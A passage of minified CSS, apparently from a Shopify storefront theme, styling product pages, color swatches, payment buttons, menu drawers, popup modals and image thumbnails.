rgba(var(--color-foreground),.2);z-index:1;transform:translate(100%);visibility:hidden}.js .menu-drawer__submenu .menu-drawer__submenu{overflow-y:auto}header-drawer .js .menu-drawer__submenu .menu-drawer__submenu{overflow-y:auto}.menu-drawer__close-button{margin-top:1.5rem;padding:1.2rem 2.6rem;text-decoration:none;display:flex;align-items:center;font-size:1.4rem;width:100%;background-color:transparent;font-family:var(--font-body-family);font-style:var(--font-body-style);text-align:left}.no-js .menu-drawer__close-button{display:none}.menu-drawer__close-button .icon-arrow{transform:rotate(180deg);margin-right:1rem}.menu-drawer__utility-links{padding:2rem;background-color:rgba(var(--color-foreground),.03)}.menu-drawer__account{display:inline-flex;align-items:center;text-decoration:none;padding:1.2rem;margin-left:-1.2rem;font-size:1.4rem;color:rgb(var(--color-foreground))}.menu-drawer__account .icon-account{height:2rem;width:2rem;margin-right:1rem}.menu-drawer__account:hover .icon-account{transform:scale(1.07)}.menu-drawer .list-social{justify-content:flex-start;margin-left:-1.25rem;margin-top:2rem}.menu-drawer .list-social:empty{display:none}.menu-drawer .list-social__link{padding:1.3rem 1.25rem}.menu-drawer__menu-item{padding:.9rem 2rem;color:rgb(var(--color-foreground))}.menu-drawer__inner-container{height:auto}header-drawer .menu-drawer__inner-container{height:calc(100% - 6.5rem)}.menu-drawer__navigation{padding:1rem 0}.menu-drawer__utility-links{background:transparent;padding:1rem 2rem;border-top:solid 1px rgba(var(--color-foreground),.1)}.menu-drawer .list-social{justify-content:center;margin:0}.header__icon--menu[aria-expanded=true]:before{z-index:1;position:fixed;height:100vh;top:0}.product{margin:0}.product.grid{gap:0}.product--no-media{max-width:57rem;margin:0 auto}.product__media-wrapper{padding-left:0}dynamic-dates,quantity-gifts,quantity-breaks,bundle-deals{display:block}.product-media__trust-badge{position:absolute;z-index:1}.product-media__trust-badge--small{width:15%}.product-media__trust-badge--medium{width:20%}.product-media__trust-badge--large{width:25%}.product-media__trust-badge img{max-width:100%;width:100%}.product-media__trust-badge--top-right{top:1rem;right:1rem}.product-media__trust-badge--top-left{top:1rem;left:1rem}.product-media__trust-badge--bottom-right{bottom:1rem;right:1rem}.product-media__trust-badge--bottom-left{bottom:1rem;left:1rem}.product-title--uppercase{text-transform:uppercase}.product-page-price .price__regular .price-item--regular{font-size:2.5rem}.color-swatches-container{display:flex;column-gap:.5rem;row-gap:.5rem;flex-wrap:wrap;--swatch-size: 4.75rem;--transparent-border-size: .3rem;--selected-border-size: .2rem}.color-swatches-container--size-small{--swatch-size: 3.5rem;--transparent-border-size: .2rem;--selected-border-size: .1rem}.color-swatches-container--size-large{--swatch-size: 5.75rem;column-gap:.8rem;row-gap:.8rem}.color-swatches-container--size-extra-large{--swatch-size: 7rem;column-gap:1rem;row-gap:1rem;padding-top:.2rem}.color-swatch{position:relative;border-radius:var(--border-radius)}.color-swatch__image{width:var(--swatch-size);height:var(--swatch-size);position:relative;overflow:hidden;border-radius:var(--border-radius);border:solid var(--transparent-border-size) rgb(var(--color-background))}.color-swatch input:checked+.color-swatch__image{box-shadow:0 0 0 var(--selected-border-size) rgba(var(--color-foreground),.3)}.color-swatch input.disabled+.color-swatch__image{opacity:.3}.color-swatch__image img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center center}.color-swatch__custom-color{width:95%;height:95%;background:var(--bg-color);position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);border-radius:var(--border-radius);box-shadow:inset 0 0 0 1px rgba(var(--color-foreground),.3)}.color-swatch_hidden-label{position:absolute;top:0;left:0;width:100%;height:100%;cursor:pointer}.color-swatch__label{position:absolute;left:50%;bottom:calc(100% + .5em);text-align:center;background:rgb(var(--color-foreground));color:rgb(var(--color-background));transform:translate(-50%,50%);margin:0;opacity:0;visibility:hidden;font-size:1.5rem;line-height:2em;padding:.25em .65em;border-radius:.5em;transition:all .25s ease-in-out;white-space:nowrap;display:none}@media (hover: hover){.color-swatch:hover .color-swatch__label{opacity:1;visibility:visible;transform:translate(-50%)}}.color-swatch__label:before{font-size:1em;content:"";display:block;position:absolute;top:100%;left:50%;transform:translate(-50%);width:.75em;height:.5em;background:rgb(var(--color-foreground));clip-path:polygon(0 0,50% 100%,100% 0)}.estimated-shipping{display:flex;align-items:flex-start}.estimated-shipping--align-center{align-items:center}.estimated-shipping__icon:not(:empty){margin-right:1.25rem;min-height:2.75rem;display:flex;align-items:center;--icon-size: 2.75rem}.estimated-shipping__icon--small{--icon-size: 2.25rem}.estimated-shipping__icon--large{--icon-size: 3.5rem}.estimated-shipping__icon span{font-size:var(--icon-size)}.estimated-shipping__icon img{display:block;width:var(--icon-size)}.estimated-shipping__text p{margin-top:0;margin-bottom:.5rem;font-size:1.6rem;line-height:2.75rem}.estimated-shipping__text p:last-child{margin-bottom:0}@media screen and (min-width: 750px){.product__column-sticky{display:block;position:sticky;top:3rem;z-index:2}.product--thumbnail .thumbnail-list{padding-right:var(--media-shadow-horizontal-offset)}.product__info-wrapper{padding:0 0 0 5rem}.product__info-wrapper--extra-padding{padding:0 0 0 8rem}.product--right .product__info-wrapper{padding:0 5rem 0 0}.product--right .product__info-wrapper--extra-padding{padding:0 8rem 0 0}.product--right .product__media-list{margin-bottom:2rem}.product__media-container .slider-buttons{display:none}.color-swatch__label{display:block}.color-swatches-container{--swatch-size: 5rem}.color-swatches-container--size-small{--swatch-size: 4.25rem;--transparent-border-size: .2rem;--selected-border-size: .2rem}.color-swatches-container--size-large{--swatch-size: 6.5rem}.color-swatches-container--size-extra-large{--swatch-size: 8rem}}.payment-badges-block .list-payment{padding-top:0}.payment-badges{padding:0;display:flex;justify-content:center;align-items:center;flex-wrap:wrap;margin:0}.emoji-benefits-container p{font-size:1.4rem;line-height:1;margin-top:0}.emoji-benefits-container p:last-child{margin-bottom:0}@media screen and (min-width: 990px){.product--large:not(.product--no-media) .product__media-wrapper{max-width:65%;width:calc(65% - var(--grid-desktop-horizontal-spacing) / 2)}.product--large:not(.product--no-media) .product__info-wrapper{padding:0 0 0 4rem;max-width:35%;width:calc(35% - var(--grid-desktop-horizontal-spacing) / 2)}.product--large:not(.product--no-media).product--right .product__info-wrapper{padding:0 4rem 0 0}.product--medium:not(.product--no-media) .product__media-wrapper,.product--small:not(.product--no-media) .product__info-wrapper{max-width:55%;width:calc(55% - var(--grid-desktop-horizontal-spacing) / 2)}.product--medium:not(.product--no-media) .product__info-wrapper,.product--small:not(.product--no-media) .product__media-wrapper{max-width:45%;width:calc(45% - var(--grid-desktop-horizontal-spacing) / 2)}}.shopify-payment-button__button{font-family:inherit;min-height:4.6rem}.shopify-payment-button__button [role=button].focused,.no-js .shopify-payment-button__button [role=button]:focus{outline:.2rem solid rgba(var(--color-foreground),.5)!important;outline-offset:.3rem;box-shadow:0 0 0 .1rem rgba(var(--color-button),var(--alpha-button-border)),0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)!important}.shopify-payment-button__button [role=button]:focus:not(:focus-visible){outline:0;box-shadow:none!important}.shopify-payment-button__button [role=button]:focus-visible{outline:.2rem solid rgba(var(--color-foreground),.5)!important;box-shadow:0 0 0 .1rem rgba(var(--color-button),var(--alpha-button-border)),0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)!important}.shopify-payment-button__button--unbranded{--color-button: var(--color-base-outline-button-labels);--color-button-text: var(--color-base-outline-button-labels);--color-button: var(--color-background);--alpha-button-background: 1}.color-background-2 .shopify-payment-button__button--unbranded,.color-accent-1 .shopify-payment-button__button--unbranded,.color-accent-2 .shopify-payment-button__button--unbranded,.color-inverse .shopify-payment-button__button--unbranded{--color-button: var(--color-background);--color-button-text: var(--color-foreground)}.shopify-payment-button__button--unbranded:before,.shopify-payment-button__button--unbranded:after{--border-opacity: var(--buttons-border-opacity)}.shopify-payment-button__button--unbranded{background-color:rgba(var(--color-button),var(--alpha-button-background));color:rgb(var(--color-button-text));font-size:1.4rem;line-height:calc(1 + .2 / var(--font-body-scale));letter-spacing:.07rem}.shopify-payment-button__button--unbranded::selection{background-color:rgba(var(--color-button-text),.3)}.shopify-payment-button__button--unbranded:hover,.shopify-payment-button__button--unbranded:hover:not([disabled]){background-color:rgba(var(--color-button),var(--alpha-button-background))}.shopify-payment-button__more-options{margin:1.6rem 0 1rem;font-size:1.2rem;line-height:calc(1 + .5 / var(--font-body-scale));letter-spacing:.05rem;text-decoration:underline;text-underline-offset:.3rem}.shopify-payment-button__button+.shopify-payment-button__button--hidden{display:none}.product-form{display:block}.product-form__error-message-wrapper:not([hidden]){display:flex;align-items:flex-start;font-size:1.2rem;margin-bottom:1.5rem}.product-form__error-message-wrapper svg{flex-shrink:0;width:1.2rem;height:1.2rem;margin-right:.7rem;margin-top:.5rem}.product-form__input{flex:0 0 100%;padding:0;margin:0 0 1.2rem;max-width:37rem;min-width:fit-content;border:none}.product-form__input--quantity-breaks{max-width:none}variant-selects{display:block}.product-form__input--dropdown{margin-bottom:1.6rem}.product-form__input:last-of-type{margin-bottom:0}.product-form__input .form__label{padding-left:0;font-weight:600}fieldset.product-form__input .form__label{margin-bottom:.2rem}.product-form__input input[type=radio]{clip:rect(0,0,0,0);overflow:hidden;position:absolute;height:1px;width:1px}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]+label{--color-foreground: var(--accent-color);border:var(--variant-pills-border-width) solid rgba(var(--color-foreground),var(--variant-pills-border-opacity));background-color:rgba(var(--color-foreground),var(--variant-pills-inactive-overlay-opacity));border-radius:var(--variant-pills-radius);color:rgb(var(--color-foreground));display:inline-block;margin:.7rem .5rem .2rem 0;padding:var(--variant-pills-padding-y) var(--variant-pills-padding-x);font-size:var(--variant-pills-text-size);letter-spacing:.1rem;line-height:1;text-align:center;transition:border var(--duration-short) ease;cursor:pointer;position:relative}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]+label.variant-pills--bold{font-weight:700}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]+label:before{content:"";position:absolute;top:calc(var(--variant-pills-border-width) * -1);right:calc(var(--variant-pills-border-width) * -1);bottom:calc(var(--variant-pills-border-width) * -1);left:calc(var(--variant-pills-border-width) * -1);z-index:-1;border-radius:var(--variant-pills-radius);box-shadow:var(--variant-pills-shadow-horizontal-offset) var(--variant-pills-shadow-vertical-offset) var(--variant-pills-shadow-blur-radius) rgba(var(--color-shadow),var(--variant-pills-shadow-opacity))}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]+label:hover{border-color:rgb(var(--color-foreground))}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:checked+label{background-color:rgb(var(--color-foreground));color:rgb(var(--color-background))}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:not(.disabled)+label>.visually-hidden{display:none}@media screen and (forced-colors: active){.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:checked+label{text-decoration:underline}}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:checked+label::selection{background-color:rgba(var(--color-background),.3)}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:disabled+label,.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio].disabled+label{border-color:rgba(var(--color-foreground),.1);color:rgba(var(--color-foreground),.6);text-decoration:line-through}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio].disabled:checked+label,.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:disabled:checked+label{color:rgba(var(--color-background),.6)}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:focus-visible+label{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.55)}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio].focused+label,.no-js .shopify-payment-button__button [role=button]:focus+label{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.55)}.no-js .product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:focus:not(:focus-visible)+label{box-shadow:none}.product-form__input .select{max-width:25rem}.no-js .product-form__submit.button--secondary{--color-button: var(--color-base-accent-1);--color-button-text: var(--color-base-solid-button-labels);--alpha-button-background: 1}.product-form__submit[aria-disabled=true]+.shopify-payment-button .shopify-payment-button__button[disabled],.product-form__submit[disabled]+.shopify-payment-button .shopify-payment-button__button[disabled]{cursor:not-allowed;opacity:.5}@media screen and (forced-colors: active){.product-form__submit[aria-disabled=true]{color:Window}}.shopify-payment-button__more-options{color:rgb(var(--color-foreground))}.product-form__submit{margin-bottom:1rem;font-size:1.9rem}.product-form__buttons--uppercase .product-form__submit{text-transform:uppercase}.shopify-payment-button__button{letter-spacing:.1rem;font-size:1.9rem;padding-top:0;padding-bottom:0}.product-form__buttons--uppercase .shopify-payment-button__button{text-transform:uppercase}.product__info-container>*{margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}.product__info-container>*:first-child{margin-top:0}.product__info-container>*:last-child,.main-product__info-container>*:nth-last-child(2){margin-bottom:0}.product__info-container iframe{max-width:100%}.product__text-container{--font-size: var(--mobile-text-size);--icon-scale: 1.2;font-size:var(--font-size);border:solid var(--border-size) var(--border-color);width:100%}.product__text-container--fit-content{width:fit-content}.product__text-container.side-margins-negative{width:auto}.product__text-container--fit-content.product__text-container--center{margin-left:auto;margin-right:auto}.product__text-container--fit-content.product__text-container--right{margin-left:auto}.product__text-container--background{background:var(--bg-color);border-radius:var(--corner-radius);padding:var(--padding) calc(var(--padding) * 2)}.product__text-container--multiple{display:grid;grid-template-columns:repeat(var(--item-count),1fr);column-gap:var(--column-gap);row-gap:var(--row-gap)}.product__text-container--multiple.product__text-container--fit-content{display:flex}.product__text-container--multiple.product__text-container--vertical{display:flex;flex-direction:column;align-items:stretch}a.product__text{display:block;text-decoration:none;color:rgba(var(--color-foreground),.9)}.product__text{display:flex;align-items:center;text-align:left;justify-content:flex-start;color:var(--text-color);font-size:inherit;line-height:1.3;margin:0}.product__text-center{text-align:center;justify-content:center}.product__text-right{text-align:right;justify-content:flex-end}.product__text img{height:1em;width:auto}.product__text .material-icon,.product__text img{font-size:calc(1em * var(--icon-scale));margin-right:.25em;color:var(--icon-color);flex-shrink:0}.product__title{word-break:break-word}.product__title>*{margin:0}.product__title>a{display:none}.product__accordion .accordion__content{padding-left:1rem;padding-right:1rem}.product .price dl{margin-top:.5rem;margin-bottom:.5rem}.product .price--sold-out .price__badge-sold-out{background:transparent;color:rgb(var(--color-base-text));border-color:transparent}.product .price--sold-out .price__badge-sale{display:none}@media screen and (min-width: 750px){.product__info-container{max-width:60rem}.product__info-container .price--on-sale .price-item--regular{font-size:1.6rem}.product__text-container{--font-size: var(--desktop-text-size)}}@media screen and (max-width: 749px){.product__text-container--fit-content.product__text-container--mobile-left{margin-left:0}.product__text-container--fit-content.product__text-container--mobile-center{margin-left:auto;margin-right:auto}.product__text-container--fit-content.product__text-container--mobile-right{margin-left:auto}.product__text-mobile-left{text-align:left;justify-content:flex-start}.product__text-mobile-center{text-align:center;justify-content:center}.product__text-mobile-right{text-align:right;justify-content:flex-end}}.product__description-title{font-weight:600}.product--no-media .product__title,.product--no-media .product__text,.product--no-media noscript .product-form__input,.product--no-media .product__sku,.product--no-media shopify-payment-terms{text-align:center}.product--no-media .product__media-wrapper,.product--no-media .product__info-wrapper{padding:0}.product--no-media noscript .product-form__input,.product--no-media .share-button{max-width:100%}.product--no-media fieldset.product-form__input,.product--no-media .product-form__quantity,.product--no-media .product-form__input--dropdown,.product--no-media .share-button,.product--no-media .product__view-details,.product--no-media .product__pickup-availabilities,.product--no-media .product-form{display:flex;align-items:center;justify-content:center;text-align:center}.product--no-media .product-form{flex-direction:column}.product--no-media .product-form>.form{max-width:30rem;width:100%}.product--no-media .product-form__quantity,.product--no-media .product-form__input--dropdown{flex-direction:column;max-width:100%}.product-form__quantity .form__label{margin-bottom:.6rem}.product-form__quantity-top .form__label{margin-bottom:1.2rem}.product--no-media fieldset.product-form__input{flex-wrap:wrap;margin:0 auto 1.2rem}.product--no-media .product__info-container>modal-opener{display:block;text-align:center}.product--no-media .product-popup-modal__button{padding-right:0}.product--no-media .price{text-align:center}.urgency-text{text-align:center;padding:0 .5em;border:solid .2rem rgb(var(--color-background));color:rgb(var(--color-background));background:none;width:fit-content;margin-left:auto;margin-right:auto}.product-info__image-block{display:flex;justify-content:var(--image-alignment);width:100%}.product-info__image-block .media{width:var(--image-width)}.product-info__image-block img,.product-info__image-block video{border-radius:var(--border-radius)}@media screen and (max-width: 749px){.product-info__image-block--mobile-alignment{justify-content:var(--mobile-image-alignment)}.product-info__image-block--mobile-full{margin-left:-1.5rem;margin-right:-1.5rem}.product__media-list{margin-left:-2.5rem;margin-bottom:3rem;width:calc(100% + 4rem)}.product__media-wrapper slider-component:not(.thumbnail-slider--no-slide){margin-left:-1.5rem;margin-right:-1.5rem}.slider.product__media-list::-webkit-scrollbar{height:.2rem;width:.2rem}.product__media-list::-webkit-scrollbar-thumb{background-color:rgb(var(--color-foreground))}.product__media-list::-webkit-scrollbar-track{background-color:rgba(var(--color-foreground),.2)}.product__media-list .product__media-item{width:calc(100% - 3rem - var(--grid-mobile-horizontal-spacing))}.product--mobile-columns .product__media-item{width:calc(50% - 1.5rem - var(--grid-mobile-horizontal-spacing))}}@media screen and (min-width: 750px){.product--thumbnail .product__media-list,.product--thumbnail_slider .product__media-list{padding-bottom:calc(var(--media-shadow-vertical-offset) * var(--media-shadow-visible))}.product__media-list{padding-right:calc(var(--media-shadow-horizontal-offset) * var(--media-shadow-visible))}.product--thumbnail .product__media-item:not(.is-active),.product--thumbnail_slider .product__media-item:not(.is-active){display:none}.product-media-modal__content>.product__media-item--variant.product__media-item--variant{display:none}.product-media-modal__content>.product__media-item--variant:first-child{display:block}}.product__media-item.product__media-item--variant{display:none}.product__media-item--variant:first-child{display:block}@media screen and (min-width: 750px) and (max-width: 989px){.product__media-list .product__media-item:first-child{padding-left:0}.product--thumbnail_slider .product__media-list{margin-left:0}.product__media-list .product__media-item{width:100%}}.product__media-icon .icon{width:1.2rem;height:1.4rem}.product__media-icon,.thumbnail__badge{background-color:rgb(var(--color-background));border-radius:50%;border:.1rem solid rgba(var(--color-foreground),.1);color:rgb(var(--color-foreground));display:flex;align-items:center;justify-content:center;height:3rem;width:3rem;position:absolute;left:1rem;top:1rem;z-index:1;transition:color var(--duration-short) ease,opacity var(--duration-short) ease}.product__media-video .product__media-icon{opacity:1}.product__modal-opener--image .product__media-toggle:hover{cursor:zoom-in}.product__modal-opener:hover .product__media-icon{border:.1rem solid rgba(var(--color-foreground),.1)}@media screen and (min-width: 750px){.grid__item.product__media-item--full{width:100%}.product--columns .product__media-item:not(.product__media-item--single):not(:only-child){max-width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.product--large.product--columns .product__media-item--full .deferred-media__poster-button{height:5rem;width:5rem}.product--medium.product--columns .product__media-item--full .deferred-media__poster-button{height:4.2rem;width:4.2rem}.product--medium.product--columns .product__media-item--full .deferred-media__poster-button .icon{width:1.8rem;height:1.8rem}.product--small.product--columns .product__media-item--full .deferred-media__poster-button{height:3.6rem;width:3.6rem}.product--small.product--columns .product__media-item--full .deferred-media__poster-button .icon{width:1.6rem;height:1.6rem}}@media screen and (min-width: 990px){.product--stacked .product__media-item{max-width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.product:not(.product--columns) .product__media-list .product__media-item:first-child,.product:not(.product--columns) .product__media-list .product__media-item--full{width:100%;max-width:100%}.product__modal-opener .product__media-icon{opacity:0}.product__modal-opener:hover .product__media-icon,.product__modal-opener:focus .product__media-icon{opacity:1}}.product__media-item>*{display:block;position:relative}.product__media-toggle{display:flex;border:none;background-color:transparent;color:currentColor;padding:0}.product__media-toggle:after{content:"";cursor:pointer;display:block;margin:0;padding:0;position:absolute;top:calc(var(--border-width) * -1);right:calc(var(--border-width) * -1);bottom:calc(var(--border-width) * -1);left:calc(var(--border-width) * -1);z-index:2}.product__media-toggle:focus-visible{outline:0;box-shadow:none}@media (forced-colors: active){.product__media-toggle:focus-visible,.product__media-toggle:focus-visible:after,.product-form__input input[type=radio]:focus-visible+label{outline:transparent solid 1px;outline-offset:2px}}.product__media-toggle.focused{outline:0;box-shadow:none}.product__media-toggle:focus-visible:after{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5);border-radius:var(--media-radius)}.product__media-toggle.focused:after{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5);border-radius:var(--media-radius)}.product-media-modal{background-color:rgb(var(--color-background));height:100%;position:fixed;top:0;left:0;width:100%;visibility:hidden;opacity:0;z-index:-1}.product-media-modal[open]{visibility:visible;opacity:1;z-index:101}.product-media-modal__dialog{display:flex;align-items:center;height:100vh}.product-media-modal__content{max-height:100vh;width:100%;overflow:auto}.product-media-modal__content>*:not(.active),.product__media-list .deferred-media{display:none}@media screen and (min-width: 750px){.product-media-modal__content{padding-bottom:2rem}.product-media-modal__content>*:not(.active){display:block}.product__modal-opener:not(.product__modal-opener--image){display:none}.product__media-list .deferred-media{display:block}}@media screen and (max-width: 749px){.product--thumbnail .is-active .product__modal-opener:not(.product__modal-opener--image),.product--thumbnail_slider .is-active .product__modal-opener:not(.product__modal-opener--image){display:none}.product--thumbnail .is-active .deferred-media,.product--thumbnail_slider .is-active .deferred-media{display:block;width:100%}}.product-media-modal__content>*{display:block;height:auto;margin:auto}.product-media-modal__content .media{background:none}.product-media-modal__model{width:100%}.product-media-modal__toggle{background-color:rgb(var(--color-background));border:.1rem solid rgba(var(--color-foreground),.1);border-radius:50%;color:rgba(var(--color-foreground),.55);display:flex;align-items:center;justify-content:center;cursor:pointer;right:2rem;padding:1.2rem;position:fixed;z-index:2;top:2rem;width:4rem}.product-media-modal__content .deferred-media{width:100%}@media screen and (min-width: 750px){.product-media-modal__content{padding:2rem 11rem}.product-media-modal__content>*{width:100%}.product-media-modal__content>*+*{margin-top:2rem}.product-media-modal__toggle{right:5rem;top:2.2rem}}@media screen and (min-width: 990px){.product-media-modal__content{padding:2rem 11rem}.product-media-modal__content>*+*{margin-top:1.5rem}.product-media-modal__content{padding-bottom:1.5rem}.product-media-modal__toggle{right:5rem}}.product-media-modal__toggle:hover{color:rgba(var(--color-foreground),.75)}.product-media-modal__toggle .icon{height:auto;margin:0;width:2.2rem}.product-popup-modal{box-sizing:border-box;opacity:0;position:fixed;visibility:hidden;z-index:-1;margin:0 auto;top:0;left:0;overflow:auto;width:100%;background:rgba(var(--color-foreground),.2);height:100%;transition:all .15s}.product-popup-modal[open]{opacity:1;visibility:visible;z-index:101}.product-popup-modal__content{border-radius:var(--popup-corner-radius);background-color:rgb(var(--color-background));overflow:auto;height:80%;margin:0 auto;left:50%;transform:translate(-50%);margin-top:5rem;width:92%;position:absolute;top:0;padding:0 1.5rem 0 3rem;border-color:rgba(var(--color-foreground),var(--popup-border-opacity));border-style:solid;border-width:var(--popup-border-width);box-shadow:var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity))}.product-popup-modal__content--centered{top:50%;margin-top:0;transform:translate(-50%,-50%);height:auto;max-height:90vh;padding-bottom:2rem}.product-popup-modal__content--centered .product-popup-modal__content-info{margin-top:-2rem}.product-popup-modal__content.focused{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3),var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity))}.product-popup-modal__content:focus-visible{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3),var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity))}@media screen and (min-width: 750px){.product-popup-modal__content{padding-right:1.5rem;margin-top:10rem;width:70%;padding:0 3rem}.product-media-modal__dialog .global-media-settings--no-shadow{overflow:visible!important}}@media screen and (max-width: 749px){.product-popup-modal__content{border-radius:calc(var(--popup-corner-radius) * .8)}.product-popup-modal__content:not(.product-popup-modal__content) table{display:block;max-width:fit-content;overflow-x:auto;white-space:nowrap;margin:0}.product-media-modal__dialog .global-media-settings,.product-media-modal__dialog .global-media-settings video,.product-media-modal__dialog .global-media-settings model-viewer,.product-media-modal__dialog .global-media-settings iframe,.product-media-modal__dialog .global-media-settings img{border:none;border-radius:0}.product-popup-modal__content--centered{padding-bottom:1.5rem}}.product-popup-modal__opener{display:block}.product-popup-modal__button{font-size:1.6rem;padding-right:1.3rem;padding-left:0;min-height:2.5rem;text-underline-offset:.3rem;text-decoration-thickness:.1rem;transition:text-decoration-thickness var(--duration-short) ease}.product-popup-modal__button:hover{text-decoration-thickness:.2rem}.product-popup-modal__content-info{padding-right:4.4rem}.product-popup-modal__content-info>*{height:auto;margin:0 auto;max-width:100%;width:100%}@media screen and (max-width: 749px){.product-popup-modal__content-info>*{max-height:100%}}.product-popup-modal__toggle{background-color:rgb(var(--color-background));border:.1rem solid rgba(var(--color-foreground),.1);border-radius:50%;color:rgba(var(--color-foreground),.55);display:flex;align-items:center;justify-content:center;cursor:pointer;position:sticky;padding:1.2rem;z-index:2;top:1.5rem;width:4rem;margin:0 0 0 auto}.product-popup-modal__toggle:hover{color:rgba(var(--color-foreground),.75)}.product-popup-modal__toggle .icon{height:auto;margin:0;width:2.2rem}.product-popup-modal__toggle--minimalistic{border:none;transform:translate(1.2rem,-1.2rem);color:rgba(var(--color-foreground),.75)}.product-popup-modal__toggle--minimalistic:hover{color:rgba(var(--color-foreground),.95)}.product__media-list .media>*{overflow:hidden}.thumbnail-list{flex-wrap:wrap;grid-gap:1rem}.slider--mobile.thumbnail-list:after{content:none}@media screen and (min-width: 750px){.product--stacked .thumbnail-list{display:none}.thumbnail-list{display:grid;grid-template-columns:repeat(4,1fr)}}.thumbnail-list_item--variant:not(:first-child){display:none}@media screen and (min-width: 990px){.thumbnail-list{grid-template-columns:repeat(4,1fr)}.product--medium .thumbnail-list{grid-template-columns:repeat(5,1fr)}.product--large .thumbnail-list{grid-template-columns:repeat(6,1fr)}}@media screen and (max-width: 749px){.product__media-item{display:flex;align-items:center}.product__modal-opener{width:100%}.thumbnail-slider{display:flex;align-items:center}.thumbnail-slider .thumbnail-list.slider{display:flex;padding:.75rem .1rem;column-gap:.75rem;flex:1;scroll-padding-left:.5rem}.thumbnail-list__item.slider__slide{width:calc((100% / var(--mobile-thumbnails)) - .5rem)}.thumbnail-slider .slider-button{width:2.5rem}}@media screen and (min-width: 750px){.product--thumbnail_slider .thumbnail-slider{display:flex;align-items:center;padding-top:.5rem}.thumbnail-slider .thumbnail-list.slider--tablet-up{display:flex;padding:.5rem;flex:1;scroll-padding-left:.5rem}.product__media-wrapper .slider-mobile-gutter .slider-button{display:none}.thumbnail-list.slider--tablet-up .thumbnail-list__item.slider__slide{width:calc((100% / (var(--desktop-thumbnails) - 1)) - .8rem)}.product--thumbnail_slider .slider-mobile-gutter .slider-button{display:flex}}@media screen and (min-width: 900px){.thumbnail-list.slider--tablet-up .thumbnail-list__item.slider__slide{width:calc((100% / var(--desktop-thumbnails)) - .8rem)}}.thumbnail{position:absolute;top:0;left:0;display:block;height:100%;width:100%;padding:0;color:rgb(var(--color-base-text));cursor:pointer;background-color:transparent}.thumbnail:hover{opacity:.7}.thumbnail.global-media-settings img{border-radius:0}.thumbnail[aria-current]{box-shadow:0 0 0 .1rem rgb(var(--color-foreground));border-color:rgb(var(--color-foreground))}.image-magnify-full-size{cursor:zoom-out;z-index:1;margin:0;border-radius:calc(var(--media-radius) - var(--media-border-width))}.image-magnify-hover{cursor:zoom-in}.product__modal-opener--image .product__media-zoom-none,.product__media-icon--none{display:none}@media (hover: hover){.product__media-zoom-hover,.product__media-icon--hover{display:none}}@media screen and (max-width: 749px){.product__media-zoom-hover,.product__media-icon--hover{display:flex}}.js .product__media{overflow:hidden!important}.thumbnail[aria-current]:focus-visible{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5)}.thumbnail[aria-current]:focus,.thumbnail.focused{outline:0;box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5)}@media (forced-colors: active){.thumbnail[aria-current]:focus,.thumbnail.focused{outline:transparent solid 1px}}.thumbnail[aria-current]:focus:not(:focus-visible){outline:0;box-shadow:0 0 0 .1rem rgb(var(--color-foreground))}.thumbnail img{object-fit:cover;width:100%;height:100%;pointer-events:none}.thumbnail__badge .icon{width:1rem;height:1rem}.thumbnail__badge .icon-3d-model{width:1.2rem;height:1.2rem}.thumbnail__badge{color:rgb(var(--color-foreground),.6);height:2rem;width:2rem;left:auto;right:calc(.4rem + var(--media-border-width));top:calc(.4rem + var(--media-border-width))}@media screen and (min-width: 750px){.product:not(.product--small) .thumbnail__badge{height:3rem;width:3rem}.product:not(.product--small) .thumbnail__badge .icon{width:1.2rem;height:1.2rem}.product:not(.product--small) .thumbnail__badge .icon-3d-model{width:1.4rem;height:1.4rem}}.thumbnail-list__item{position:relative}.thumbnail-list__item:before{content:"";display:block;padding-bottom:100%}.product:not(.featured-product) .product__view-details{display:none}.product__view-details{display:block;text-decoration:none}.product__view-details:hover{text-decoration:underline;text-underline-offset:.3rem}.product__view-details .icon{width:1.2rem;margin-left:1.2rem;flex-shrink:0}.product__inventory{display:flex;align-items:center;gap:.5rem}.product--no-media 